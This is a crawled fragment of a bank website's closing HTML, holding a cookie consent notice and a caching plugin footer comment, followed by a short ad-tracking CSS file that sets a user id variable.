		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(255,255,255,0.75);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #42a6c4">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><!-- footer code --><!-- <div class="menu_overlay"></div> -->

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: parknationalbank.com @ 2026-01-24 20:10:04 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-7ca581c3-89a2-50b5-6ae1-a6086ac967e1';
}